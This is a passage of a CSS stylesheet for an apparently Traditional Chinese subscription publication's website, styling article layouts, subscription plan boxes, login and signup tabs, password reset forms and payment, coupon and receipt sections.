      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500;
      margin: 0 auto 2em; }
    .article-page .article-wrapper .content h4 {
      line-height: 1.6em;
      color: #000;
      font-size: 20px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500;
      margin: 0 auto 2em; }
    .article-page .article-wrapper .content figure {
      text-align: center;
      margin-bottom: 20px; }
      .article-page .article-wrapper .content figure figcaption {
        line-height: 1.6em;
        font-size: 13px;
        color: #707070;
        margin-top: -3px; }
      .article-page .article-wrapper .content figure img {
        float: none !important;
        margin-bottom: 0; }
    .article-page .article-wrapper .content hr {
      height: 1px;
      background: #00895D;
      border: none; }
    .article-page .article-wrapper .content .emphasis {
      border-left: #00895D solid 1px;
      padding-left: 1em;
      margin-bottom: 1.8em;
      margin-left: -1em; }
    .article-page .article-wrapper .content table {
      width: 100%;
      font-size: 16px;
      text-align: center;
      border: #00895D solid 1px;
      margin-bottom: 65px; }
      .article-page .article-wrapper .content table th {
        color: #fff;
        background: #00895D;
        text-align: center;
        padding: 7px 5px; }
      .article-page .article-wrapper .content table td {
        border: #00895D solid 1px;
        padding: 3px 5px; }
    .article-page .article-wrapper .content ul {
      padding-left: 1.5em;
      margin-bottom: 2em; }
      .article-page .article-wrapper .content ul li {
        list-style-type: disc; }
    .article-page .article-wrapper .content ol {
      padding-left: 1.5em;
      margin-bottom: 2em; }
      .article-page .article-wrapper .content ol li {
        list-style-type: decimal; }
    .article-page .article-wrapper .content img {
      margin-bottom: 2em; }
    .article-page .article-wrapper .content a {
      cursor: pointer;
      text-decoration: underline; }
    .article-page .article-wrapper .content iframe {
      display: block;
      max-width: 100%;
      margin-bottom: 2em; }
    .article-page .article-wrapper .content video {
      max-width: 100%;
      margin-bottom: 2em; }
    .article-page .article-wrapper .content pre {
      white-space: normal; }
    .article-page .article-wrapper .content .instagram-media {
      margin-left: auto !important;
      margin-right: auto !important; }
    .article-page .article-wrapper .content .read-more {
      font-size: 18px;
      background: #F6F6F6;
      border-radius: 5px;
      padding: 12px 20px;
      margin-bottom: 1.5em; }
      .article-page .article-wrapper .content .read-more a {
        color: #00895D;
        text-decoration: underline; }
    .article-page .article-wrapper .content .comment {
      font-size: 12px;
      color: #707070;
      vertical-align: super; }
    .article-page .article-wrapper .content .article-subs {
      position: relative;
      z-index: 1;
      background: #C6D27C;
      text-align: center;
      padding: 54px 15px 34px;
      margin-bottom: 50px;
      margin-top: 30px; }
      .article-page .article-wrapper .content .article-subs a {
        text-decoration: none; }
      .article-page .article-wrapper .content .article-subs .sec-title {
        color: #000;
        margin-bottom: 14px; }
      .article-page .article-wrapper .content .article-subs .sub-title {
        font-size: 18px;
        text-align: center;
        margin-bottom: 48px; }
      .article-page .article-wrapper .content .article-subs .onlym {
        display: none; }
      .article-page .article-wrapper .content .article-subs .article-subs-inner {
        max-width: 1005px;
        margin: 0 auto; }
      .article-page .article-wrapper .content .article-subs .subs-box {
        display: inline-block;
        width: 30.3%;
        filter: drop-shadow(0px 20px 20px rgba(0, 0, 0, 0.3));
        vertical-align: top;
        transition: transform 0.3s;
        -ms-transition: transform 0.3s;
        -moz-transition: transform 0.3s;
        -webkit-transition: transform 0.3s;
        margin-right: 3.8%; }
        .article-page .article-wrapper .content .article-subs .subs-box:hover {
          transform: translateY(-5px); }
        .article-page .article-wrapper .content .article-subs .subs-box .info {
          padding: 16px 19px; }
          .article-page .article-wrapper .content .article-subs .subs-box .info .title {
            line-height: 22px;
            font-size: 13px; }
          .article-page .article-wrapper .content .article-subs .subs-box .info .price {
            line-height: 1em;
            font-size: 100px;
            text-align: center; }
            .article-page .article-wrapper .content .article-subs .subs-box .info .price small {
              font-size: 14px; }
            .article-page .article-wrapper .content .article-subs .subs-box .info .price .remark {
              line-height: 28px;
              font-size: 14px;
              letter-spacing: 0.8px;
              margin-top: -2em; }
          .article-page .article-wrapper .content .article-subs .subs-box .info .ori {
            height: 1.5em;
            font-size: 18px;
            text-align: center;
            margin-top: 55px; }
        .article-page .article-wrapper .content .article-subs .subs-box .btn {
          font-size: 18px;
          text-align: center;
          padding: 33px 15px; }
        .article-page .article-wrapper .content .article-subs .subs-box.month .info {
          background-position: top 16px right 21px; }
        .article-page .article-wrapper .content .article-subs .subs-box.season .info {
          background-position: top 21px right 19px; }
        .article-page .article-wrapper .content .article-subs .subs-box.year {
          margin-right: 0; }
          .article-page .article-wrapper .content .article-subs .subs-box.year .info {
            background-position: top 16px right 22px; }
      .article-page .article-wrapper .content .article-subs .subs-single {
        color: #00895D;
        font-size: 14px;
        background: #EEECE5;
        border-radius: 5px;
        text-align: center;
        transition: background 0.3s;
        -ms-transition: background 0.3s;
        -moz-transition: background 0.3s;
        -webkit-transition: background 0.3s;
        padding: 22px 0;
        margin-top: 35px;
        margin-bottom: 20px; }
        .article-page .article-wrapper .content .article-subs .subs-single:hover {
          color: #fff;
          background: #000; }
          .article-page .article-wrapper .content .article-subs .subs-single:hover .price {
            color: #fff; }
        .article-page .article-wrapper .content .article-subs .subs-single .price {
          display: inline-block;
          color: #000;
          font-size: 50px;
          font-family: "Quicksand", "Noto Sans TC", sans-serif;
          font-weight: 300;
          vertical-align: middle;
          margin-right: 0.5em; }
          .article-page .article-wrapper .content .article-subs .subs-single .price small {
            font-size: 14px;
            vertical-align: middle;
            margin-left: 8px; }
        .article-page .article-wrapper .content .article-subs .subs-single span {
          vertical-align: middle; }
      .article-page .article-wrapper .content .article-subs a.link {
        font-size: 14px;
        color: #00895D;
        text-decoration: underline; }
      .article-page .article-wrapper .content .article-subs:before {
        content: '';
        position: absolute;
        top: -300px;
        left: 0;
        width: 100%;
        height: 300px;
        background: white;
        background: linear-gradient(0deg, white 10%, rgba(255, 255, 255, 0) 100%); }
      @media (min-width: 768px) {
        .article-page .article-wrapper .content .article-subs {
          width: 100vw;
          transform: translateX(-50.8%);
          margin-left: 50%;
          margin-bottom: 30px; }
          .article-page .article-wrapper .content .article-subs:after {
            content: '';
            position: absolute;
            bottom: -30px;
            left: 0;
            width: 100%;
            height: 30px;
            background: #fff; } }
      @media (max-width: 1010px) and (min-width: 768px) {
        .article-page .article-wrapper .content .article-subs .subs-box .info .price {
          font-size: 64px; }
          .article-page .article-wrapper .content .article-subs .subs-box .info .price .remark {
            margin-top: -1em; }
        .article-page .article-wrapper .content .article-subs .subs-box .info .ori {
          font-size: 16px; }
        .article-page .article-wrapper .content .article-subs .subs-box .btn {
          padding-top: 26px;
          padding-bottom: 26px; }
        .article-page .article-wrapper .content .article-subs .subs-box.month .info {
          background-size: 50px; }
        .article-page .article-wrapper .content .article-subs .subs-box.season .info {
          background-size: 53px; }
        .article-page .article-wrapper .content .article-subs .subs-box.year .info {
          background-size: 32px; }
        .article-page .article-wrapper .content .article-subs .subs-single .price {
          font-size: 42px; } }
    .article-page .article-wrapper .content .materials {
      border-bottom: #00895D solid 1px;
      margin-top: 36px;
      margin-bottom: 25px; }
      .article-page .article-wrapper .content .materials .title {
        font-size: 20px;
        font-weight: 400;
        text-align: center;
        border-bottom: #00895D solid 1px;
        padding-bottom: 15px; }
      .article-page .article-wrapper .content .materials ol {
        color: #707070;
        font-size: 14px;
        font-weight: 300;
        padding: 22px 2em 30px 3.2em;
        margin-bottom: 0; }
  .article-page .article-wrapper .area3 {
    display: inline-block;
    width: 13.6%;
    color: #3D4043;
    vertical-align: top;
    padding-top: 94px; }
    .article-page .article-wrapper .area3 .title {
      font-size: 15px;
      text-align: center;
      border-top: #00895D solid 1px;
      border-bottom: #00895D solid 1px;
      padding: 8px 0;
      margin-bottom: 17px; }
    .article-page .article-wrapper .area3 > div {
      font-size: 14px;
      margin-bottom: 27px; }
      .article-page .article-wrapper .area3 > div span {
        display: block; }
        .article-page .article-wrapper .area3 > div span.small {
          color: #818181;
          font-size: 12px;
          margin-bottom: 2px; }
    .article-page .article-wrapper .area3 hr {
      height: 1px;
      background: #929292;
      margin: 13px 0 26px; }
    .article-page .article-wrapper .area3 .label a {
      display: inline-block;
      margin-right: 6px;
      margin-bottom: 4px; }
    .article-page .article-wrapper .area3 a {
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s; }
      .article-page .article-wrapper .area3 a:hover {
        color: #00895D; }
  .article-page .book {
    max-width: 685px;
    background: #EEECE5;
    border-radius: 5px;
    overflow: hidden;
    padding: 80px 4.4% 50px;
    margin: 0 auto 20px; }
    .article-page .book .img-wrapper {
      display: inline-block;
      width: 44.5%;
      text-align: center;
      vertical-align: top;
      padding-right: 5%;
      padding-left: 3%; }
      .article-page .book .img-wrapper:after {
        content: '';
        display: block;
        clear: both; }
    .article-page .book img {
      margin-bottom: 0; }
    .article-page .book .text-wrapper {
      display: inline-block;
      width: 54%;
      vertical-align: top; }
      .article-page .book .text-wrapper .text {
        line-height: 1.75em;
        font-size: 20px;
        font-weight: 400;
        margin-bottom: 40px; }
      .article-page .book .text-wrapper .link {
        color: #00895D;
        font-size: 18px;
        letter-spacing: 1px;
        text-align: center; }
        .article-page .book .text-wrapper .link a {
          display: inline-block;
          font-size: 16px;
          text-decoration: none;
          border-radius: 25px;
          padding: 8px 26px; }
        .article-page .book .text-wrapper .link .ck-inline-block a {
          padding: 0; }
      .article-page .book .text-wrapper:after {
        content: '';
        display: block;
        clear: both; }
    .article-page .book .des {
      line-height: 1.875em;
      font-size: 16px;
      font-weight: 300;
      margin-top: 45px; }
  .article-page .author-box {
    max-width: 685px;
    background: #EEECE5;
    border-radius: 5px;
    overflow: hidden;
    padding: 30px 2.4% 30px;
    margin: 0 auto 50px; }
    .article-page .author-box .img-wrapper {
      position: relative;
      display: inline-block;
      width: 18.8%;
      border-radius: 50%;
      overflow: hidden;
      vertical-align: top;
      padding-top: 18.8%;
      margin-right: 5%; }
      .article-page .author-box .img-wrapper img {
        position: absolute;
        top: 0;
        left: 0;
        display: block;
        width: 100%;
        height: 100%;
        object-fit: cover;
        margin-bottom: 0; }
    .article-page .author-box .text-wrapper {
      display: inline-block;
      width: calc(75% - 10px);
      vertical-align: top; }
      .article-page .author-box .text-wrapper .name {
        font-size: 22px;
        font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
        font-weight: 500;
        margin-bottom: 10px; }
      .article-page .author-box .text-wrapper .des {
        line-height: 1.7em;
        font-size: 16px;
        color: #3D4043;
        text-align: justify; }
  .article-page .article-topic {
    padding-top: 23px;
    margin: 0 auto 50px; }
    .article-page .article-topic .title {
      font-size: 20px;
      font-weight: 400;
      text-align: center;
      letter-spacing: 2px;
      margin-bottom: 32px; }
    .article-page .article-topic .topic-box {
      display: flex;
      border: #00895D solid 1px; }
    .article-page .article-topic .topic-title {
      line-height: 1.5em;
      font-size: 24px;
      font-weight: 400; }
    .article-page .article-topic .des {
      max-height: 6.8em;
      line-height: 1.7em;
      font-size: 16px;
      font-weight: 300;
      letter-spacing: 1px;
      overflow: hidden; }
    .article-page .article-topic .link {
      float: right;
      height: 30px;
      line-height: 30px;
      color: #00895D;
      font-size: 16px;
      background: url(../images/border-next-green2.svg) no-repeat;
      -o-background-size: 30px;
      background-size: 30px;
      background-position: center right;
      letter-spacing: 1px;
      text-align: right;
      padding-right: 35px; }
      .article-page .article-topic .link a {
        display: block; }
    .article-page .article-topic .text-wrapper {
      display: flex;
      width: 27.8%;
      background: #EEECE5;
      flex-direction: column;
      justify-content: space-between;
      padding: 42px 2% 15px; }
    .article-page .article-topic .img-wrapper {
      width: 72.8%; }
      .article-page .article-topic .img-wrapper img {
        margin-bottom: -5px; }
  .article-page .article-list-wrapper {
    max-width: 935px;
    margin: 0 auto; }
    .article-page .article-list-wrapper .list {
      margin-right: 3.7%; }
      .article-page .article-list-wrapper .list .title {
        text-align: left;
        letter-spacing: initial; }
  .article-page .related {
    margin-bottom: 35px; }
    .article-page .related .title {
      font-size: 20px;
      font-weight: 400;
      text-align: center;
      letter-spacing: 2px;
      margin-bottom: 30px; }
  .article-page .article-label {
    text-align: center;
    margin-bottom: 35px;
    margin-top: -10px; }
    .article-page .article-label a {
      display: inline-block;
      font-size: 18px;
      vertical-align: middle;
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s;
      margin: 0 7px 5px; }
      .article-page .article-label a:hover {
        color: #00895D; }

.article-list-wrapper {
  max-width: 860px;
  margin: 0 auto; }
  .article-list-wrapper .list {
    display: inline-block;
    width: 29.9%;
    vertical-align: top;
    margin-right: calc(5.15% - 5px);
    margin-bottom: 35px; }
    .article-list-wrapper .list:nth-child(3n) {
      margin-right: 0; }
    .article-list-wrapper .list .date {
      font-size: 12px;
      color: #707070;
      margin-bottom: 10px; }
      .article-list-wrapper .list .date .label {
        color: #000;
        background: #F4F4F4;
        border-radius: 20px;
        padding: 2px 12px;
        margin-left: 4px; }
      .article-list-wrapper .list .date .lock {
        display: inline-block;
        vertical-align: middle;
        margin-left: 5px; }
    .article-list-wrapper .list .title {
      max-height: 3.1em;
      line-height: 1.55em;
      font-size: 18px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500;
      overflow: hidden;
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s;
      margin-bottom: 5px; }
    .article-list-wrapper .list .author {
      font-size: 16px;
      color: #3D4043;
      margin-bottom: 12px; }
    .article-list-wrapper .list .des {
      max-height: 3.72em;
      line-height: 1.86em;
      color: #3D4043;
      font-size: 15px;
      font-weight: 300;
      overflow: hidden; }
    .article-list-wrapper .list a:hover .title, .article-list-wrapper .list a:hover .des, .article-list-wrapper .list a:hover .author {
      color: #00895D; }
    .article-list-wrapper .list a:hover .img-wrapper {
      opacity: 0.7; }
  .article-list-wrapper .img-wrapper {
    height: 147px;
    transition: opacity 0.3s;
    -ms-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    -webkit-transition: opacity 0.3s;
    margin-bottom: 4px; }
    .article-list-wrapper .img-wrapper img {
      width: 100%;
      height: 100%;
      object-fit: cover; }
    .related .article-list-wrapper .img-wrapper {
      height: 160px; }

blockquote {
  border-left: #00895D solid 1px;
  padding-left: 1em;
  margin-bottom: 1.8em;
  margin-left: -1em; }
  blockquote.styling {
    width: 100%;
    max-width: 650px;
    line-height: 1.8em;
    color: #00895D;
    font-size: 20px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    background-image: url(../images/quote1.png), url(../images/quote2.png);
    background-position: top left, bottom right;
    background-repeat: no-repeat;
    background-size: 23px;
    border: none;
    padding: 53px 11.5% 30px;
    margin: 0 0 50px; }
    blockquote.styling * {
      margin-bottom: 0; }
    blockquote.styling span {
      display: block;
      color: #000;
      font-size: 16px;
      font-weight: 300;
      text-align: right; }

.fb-comments iframe {
  width: 100% !important; }

.one-col {
  margin-bottom: 20px; }
  .one-col figure {
    display: table;
    margin-bottom: 0; }
    .article-page .article-wrapper .content .one-col figure {
      margin-bottom: 0; }
  .one-col img {
    margin-bottom: 0; }
    .article-page .article-wrapper .content .one-col img {
      margin-bottom: 0; }
  .one-col figcaption {
    caption-side: bottom; }

.two-col {
  display: flex;
  width: 100%;
  -webkit-justify-content: space-between;
  justify-content: space-between;
  margin-bottom: 20px; }
  .two-col > div {
    width: 48.9%; }
  .two-col figure {
    margin-bottom: 0; }
    .article-page .article-wrapper .content .two-col figure {
      margin-bottom: 0; }
  .two-col img {
    margin-bottom: 0; }
    .article-page .article-wrapper .content .two-col img {
      margin-bottom: 0; }

.breadcrumbs {
  color: #707070;
  font-size: 14px;
  font-weight: 400;
  margin-bottom: 45px; }
  .breadcrumbs li {
    display: inline-block;
    vertical-align: top; }
    .breadcrumbs li:after {
      content: '>';
      display: inline-block;
      vertical-align: middle;
      margin-top: -4px; }
    .breadcrumbs li:last-child {
      max-width: 10.9em;
      text-overflow: ellipsis;
      white-space: nowrap;
      overflow: hidden; }
      .breadcrumbs li:last-child:after {
        display: none; }

.login-page {
  display: flex; }
  @media (min-width: 768px) {
    .login-page {
      height: calc(100vh - 60px); } }

.login-carousel {
  width: 61.5%; }
  .login-carousel .cell {
    width: 100%;
    height: 100%;
    background-color: #C6D27C; }
    .login-carousel .cell .text-wrapper {
      display: flex;
      height: 100%;
      flex-direction: column;
      justify-content: center;
      padding: 0 6.8%; }
    .login-carousel .cell .title {
      line-height: 1.75em;
      font-size: 24px;
      font-weight: 500;
      text-align: center;
      margin-bottom: 22px; }
    .login-carousel .cell .des {
      line-height: 1.75em;
      font-size: 18px;
      text-align: center; }
    .login-carousel .cell .img-wrapper {
      height: 100%; }
    .login-carousel .cell img {
      width: 100%;
      height: 100%;
      object-fit: cover; }
    .login-carousel .cell a {
      position: relative;
      z-index: 1;
      display: block;
      height: 100%; }
    .login-carousel .cell.is-selected {
      z-index: 2; }
  .login-carousel .flickity-viewport {
    height: 100% !important;
    border-right: #00895D solid 1px; }

.login-tab {
  width: 38.5%;
  background: #EEECE5;
  padding-right: 30px; }
  .login-tab ::-webkit-scrollbar {
    width: 8px;
    height: 80%; }
  .login-tab ::-webkit-scrollbar-track {
    background: #ddd; }
  .login-tab ::-webkit-scrollbar-thumb {
    background: #00895D; }
  .login-tab .tabs {
    width: calc(100% + 30px); }
    .login-tab .tabs:after {
      content: '';
      display: block;
      clear: both; }
    .login-tab .tabs li {
      float: left;
      width: 50%;
      font-size: 16px;
      font-weight: 400;
      background: #C6D27C;
      text-align: center;
      border-right: #00895D solid 1px;
      border-bottom: #00895D solid 1px;
      letter-spacing: 5px;
      cursor: pointer;
      padding: 8px 0; }
      .login-tab .tabs li.active {
        background: #EEECE5;
        border-bottom-color: #EEECE5; }
      .login-tab .tabs li:last-child.active {
        border-right: 0; }
  .login-tab .tab-content {
    display: none;
    height: calc(100% - 86px);
    overflow-y: auto;
    padding-left: 20px;
    margin-top: 20px; }
  .login-tab .tab-content-inner {
    max-width: 368px;
    width: 90%;
    margin: 0 auto; }
    .login-tab .tab-content-inner.signup {
      padding: 60px 0 135px; }
      .login-tab .tab-content-inner.signup input[type="checkbox"] + label {
        display: block;
        margin-bottom: 10px; }
      .login-tab .tab-content-inner.signup .checkbox-wrapper {
        margin-top: 38px; }
    .login-tab .tab-content-inner.login {
      padding: 115px 0 100px; }
      .login-tab .tab-content-inner.login .checkbox-wrapper {
        text-align: center;
        margin-top: 45px; }
  .login-tab .btn-wrapper {
    text-align: center;
    margin-top: 60px; }
    .login-tab .btn-wrapper .btn {
      width: 67%;
      height: 40px;
      line-height: 40px;
      color: #fff;
      font-size: 16px;
      text-align: center;
      letter-spacing: 0.5px;
      border: none;
      cursor: pointer;
      transition: all 0.3s;
      -ms-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -webkit-transition: all 0.3s; }
      .login-tab .btn-wrapper .btn.primary {
        background-color: #00895D; }
        .login-tab .btn-wrapper .btn.primary:hover {
          background-color: #000; }
      .login-tab .btn-wrapper .btn.fb {
        background: url(../images/fb-icon.png) no-repeat;
        -o-background-size: 25px;
        background-size: 25px;
        background-position: center left 6px;
        background-color: #3A559F; }
        .login-tab .btn-wrapper .btn.fb:hover {
          background-color: #000; }
    .login-tab .btn-wrapper .or {
      position: relative;
      z-index: 1;
      font-size: 13px;
      color: #00895D;
      text-align: center;
      margin: 19px 0; }
      .login-tab .btn-wrapper .or span {
        background: #EEECE5;
        padding: 0 0.5em; }
      .login-tab .btn-wrapper .or:after {
        content: '';
        position: absolute;
        top: 50%;
        left: 0;
        z-index: -1;
        width: 100%;
        height: 1px;
        background: #00895D;
        transform: translateY(-50%); }
  .login-tab .forget-btn {
    color: #707070;
    text-decoration: underline;
    margin-left: 0.4em; }

.form-group {
  margin-bottom: 16px; }
  .form-group label {
    display: block;
    font-size: 14px;
    color: #3D4043;
    letter-spacing: 0.08em;
    margin-bottom: 3px; }
  .form-group .input {
    width: 100%;
    font-size: 14px;
    border: none;
    border-bottom: #00895D solid 1px;
    background: none;
    outline: none;
    padding: 0 0 7px; }
  .form-group .check {
    color: #818181;
    font-size: 14px;
    text-align: right; }
    .form-group .check.check-symbol:before {
      content: '';
      display: inline-block;
      width: 14px;
      height: 14px;
      background: url(../images/check.png) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center;
      vertical-align: middle;
      margin-right: 2px; }
  .form-group .error {
    color: #FF574A;
    font-size: 13px; }

input[type="checkbox"] {
  display: none; }
  input[type="checkbox"] + label {
    background: url(../images/checkbox.svg) no-repeat;
    -o-background-size: 17px;
    background-size: 17px;
    background-position: center left;
    cursor: pointer;
    letter-spacing: 0.5px;
    padding-left: 26px; }
    input[type="checkbox"] + label a {
      color: #00895D;
      text-decoration: underline; }
  input[type="checkbox"]:checked + label {
    background-image: url(../images/checkbox-checked.svg); }

input[type="radio"] {
  display: none; }
  input[type="radio"] + label {
    font-size: 16px;
    background: url(../images/checkbox.svg) no-repeat;
    -o-background-size: 17px;
    background-size: 17px;
    background-position: center left;
    cursor: pointer;
    letter-spacing: 0.5px;
    padding-left: 26px; }
    input[type="radio"] + label a {
      color: #00895D;
      text-decoration: underline; }
  input[type="radio"]:checked + label {
    background-image: url(../images/checkbox-checked.svg); }

.forget-password {
  max-width: 685px;
  width: 91.7%; }
  .forget-password .title {
    font-size: 20px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 65px; }
  .forget-password p {
    line-height: 1.6em;
    color: #3D4043;
    font-size: 13px;
    margin-bottom: 10px; }
  .forget-password .error {
    text-align: right;
    margin-top: 7px; }
  .forget-password .btn-wrapper {
    text-align: right;
    margin-top: 40px; }
    .forget-password .btn-wrapper .btn-round {
      display: inline-block;
      margin: 0 5px; }
  .forget-password.style2 .title {
    margin-bottom: 40px; }
  .forget-password.style2 p {
    text-align: center;
    margin-bottom: 65px; }
  .forget-password.style2 .btn-wrapper {
    text-align: center; }

.btn-round {
  font-size: 14px;
  border: #00895D solid 1px;
  border-radius: 20px;
  text-align: center;
  cursor: pointer;
  outline: none;
  transition: all 0.3s;
  -ms-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  padding: 10px 28px; }
  .btn-round.primary {
    color: #fff;
    background: #00895D; }
    .btn-round.primary:hover {
      background: #000;
      border-color: #000; }
  .btn-round.border {
    color: #00895D;
    background: #fff; }
  .btn-round.ck-inline-block {
    padding-top: 5px;
    padding-bottom: 5px; }
    .btn-round.ck-inline-block .ck-block a {
      display: block;
      width: calc(100% + 56px);
      transform: translateX(-28px);
      text-decoration: none; }
  .btn-round[disabled] {
    background: #aaa;
    border-color: #aaa;
    pointer-events: none; }

.reset-psw {
  max-width: 715px;
  padding: 50px 28px 30px; }
  .reset-psw .title {
    font-size: 20px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 25px; }
  .reset-psw .sub-title {
    color: #707070;
    font-size: 18px;
    text-align: center;
    margin-bottom: 100px; }
    .reset-psw .sub-title span {
      text-decoration: underline; }
  .reset-psw .form-group {
    margin-bottom: 30px; }
    .reset-psw .form-group label {
      font-size: 16px; }
    .reset-psw .form-group .input {
      font-size: 18px; }
    .reset-psw .form-group .inline {
      display: inline-block;
      width: 77%; }
    .reset-psw .form-group .img-wrapper {
      display: inline-block;
      width: 21.5%;
      vertical-align: top; }
  .reset-psw .btn-wrapper {
    text-align: center; }
  .reset-psw.style2 {
    min-height: 60vh; }
    .reset-psw.style2 .sub-title {
      margin-bottom: 38px; }

.payment-page {
  padding-top: 50px;
  padding-bottom: 50px; }
  .payment-page .coupon .inline {
    display: inline-block;
    width: 80%;
    margin-right: 1.1%; }
    .payment-page .coupon .inline input {
      height: 50px;
      padding-right: 50px; }
    .payment-page .coupon .inline span {
      display: none;
      font-size: 16px;
      color: #00895D;
      letter-spacing: 0.7px;
      margin-top: 8px; }
  .payment-page .coupon .btn {
    display: inline-block;
    width: 17.5%;
    height: 50px;
    line-height: 50px;
    font-size: 16px;
    color: #fff;
    background: #00895D;
    border: none;
    text-align: center;
    vertical-align: top;
    cursor: pointer; }
  .payment-page .coupon.successful .inline input {
    background: url(../images/check-bg.png) no-repeat;
    -o-background-size: 25px;
    background-size: 25px;
    background-position: center right 13px; }
  .payment-page.single {
    padding-bottom: 42px; }
    .payment-page.single .sub-title {
      color: #707070;
      margin-bottom: 20px; }

section[class^='payment'] .title {
  font-size: 20px;
  font-weight: 500;
  text-align: center;
  letter-spacing: 0.6px;
  margin-bottom: 30px; }
section[class^='payment'] .sub-title {
  font-size: 18px;
  text-align: center;
  margin-bottom: 38px; }
section[class^='payment'] .article-list-wrapper {
  max-width: 741px;
  padding: 0 28px;
  margin-bottom: 45px; }
  section[class^='payment'] .article-list-wrapper .list {
    width: 100%;
    margin: 0; }
    section[class^='payment'] .article-list-wrapper .list .title {
      max-height: 4.65em;
      font-size: 24px;
      text-align: left;
      margin-bottom: 0; }
    section[class^='payment'] .article-list-wrapper .list .author {
      display: none; }
  section[class^='payment'] .article-list-wrapper .img-wrapper {
    display: inline-block;
    width: 46.4%;
    vertical-align: middle;
    margin-right: 4.2%; }
  section[class^='payment'] .article-list-wrapper .text-wrapper {
    display: inline-block;
    width: 48%;
    vertical-align: middle; }

.payment-subs {
  background: #C6D27C;
  text-align: center;
  padding: 35px 15px 68px;
  margin-bottom: 75px; }
  .payment-subs .sec-title {
    color: #00895D;
    margin-bottom: 40px; }
  .payment-subs .onlym {
    display: none; }
  .payment-subs .payment-subs-inner {
    max-width: 1005px;
    margin: 0 auto; }
  .payment-subs .subs-box {
    display: inline-block;
    width: 29.8%;
    vertical-align: top;
    cursor: pointer;
    filter: drop-shadow(0px 20px 20px rgba(0, 0, 0, 0.1));
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    margin-right: 4.4%; }
    .payment-subs .subs-box:hover {
      filter: drop-shadow(0px 20px 20px rgba(0, 0, 0, 0.3));
      transform: translateY(-5px); }
    .payment-subs .subs-box.active {
      filter: drop-shadow(0px 20px 20px rgba(0, 0, 0, 0.3));
      transform: translateY(-20px); }
    .payment-subs .subs-box .info {
      padding: 16px 19px; }
      .payment-subs .subs-box .info .title {
        line-height: 22px;
        font-size: 13px; }
      .payment-subs .subs-box .info .price {
        line-height: 1em;
        font-size: 100px;
        text-align: center; }
        .payment-subs .subs-box .info .price small {
          font-size: 14px;
          font-family: 'Noto Sans TC'; }
        .payment-subs .subs-box .info .price .remark {
          line-height: 28px;
          font-size: 14px;
          letter-spacing: 0.8px;
          margin-top: -2em; }
      .payment-subs .subs-box .info .ori {
        height: 1.5em;
        font-size: 18px;
        text-align: center;
        margin-top: 55px; }
    .payment-subs .subs-box .btn {
      font-size: 18px;
      text-align: center;
      padding: 33px 15px; }
    .payment-subs .subs-box.month .info {
      background-position: top 16px right 21px; }
    .payment-subs .subs-box.season .info {
      background-position: top 21px right 19px; }
    .payment-subs .subs-box.year {
      margin-right: 0; }
      .payment-subs .subs-box.year .info {
        background-position: top 16px right 22px; }
  @media (min-width: 768px) and (max-width: 1010px) {
    .payment-subs .subs-box .info .price {
      font-size: 64px; }
      .payment-subs .subs-box .info .price .remark {
        margin-top: -1em; }
    .payment-subs .subs-box .info .ori {
      font-size: 16px;
      margin-top: 40px; }
    .payment-subs .subs-box .btn {
      padding-top: 26px;
      padding-bottom: 26px; }
    .payment-subs .subs-box.month .info {
      background-size: 50px; }
    .payment-subs .subs-box.season .info {
      background-size: 53px; }
    .payment-subs .subs-box.year .info {
      background-size: 32px; } }

.payment-form {
  max-width: 741px;
  padding: 0 28px 60px;
  margin: 0 auto; }
  .payment-form .form-group {
    margin-bottom: 30px; }
    .payment-form .form-group label {
      font-size: 16px;
      margin-bottom: 8px; }
    .payment-form .form-group .input {
      font-size: 16px; }
  .payment-form textarea {
    width: 100%;
    height: 34px;
    border: 0;
    border-bottom: #00895D solid 1px;
    outline: none;
    resize: none;
    padding: 0 5px;
    margin-bottom: 80px; }
  .payment-form .btn-wrapper {
    text-align: center;
    margin-bottom: 70px; }
  .payment-form .btn-round {
    padding: 8px 35px; }
  .payment-form .des {
    line-height: 1.8em;
    color: #3D4043;
    font-size: 14px;
    text-align: center; }
    .payment-form .des a {
      text-decoration: underline; }
  .single .payment-form {
    padding-bottom: 0; }

.order-info {
  margin-bottom: 75px; }
  .order-info .title {
    font-size: 20px;
    font-weight: 400;
    margin-bottom: 40px; }
  .order-info table {
    width: 100%; }
    .order-info table tr {
      background: #EEECE5; }
      .order-info table tr.discount {
        color: #FF574A;
        border-top: #00895D solid 1px; }
      .order-info table tr.total {
        background: #fff; }
        .order-info table tr.total td:nth-child(2) {
          font-weight: 700; }
    .order-info table td {
      padding: 14px 19px; }
      .order-info table td:nth-child(2) {
        text-align: right;
        letter-spacing: 1px; }

.credit-card {
  margin-bottom: 80px; }
  .credit-card .title {
    font-size: 20px;
    font-weight: 400;
    margin-bottom: 16px; }
  .credit-card .form-inline > div {
    display: inline-block;
    vertical-align: top; }
    .credit-card .form-inline > div:first-child {
      width: 40.3%;
      margin-right: 5.8%; }
    .credit-card .form-inline > div:nth-child(2) {
      width: 52.9%; }

.receipt {
  margin-bottom: 60px; }
  .receipt .title {
    font-size: 20px;
    font-weight: 400;
    margin-bottom: 40px; }
  .receipt .list {
    display: flex;
    width: 100%;
    margin-bottom: 30px; }
    .receipt .list > div:first-child {
      padding-right: 10px; }
    .receipt .list > div:nth-child(2) {
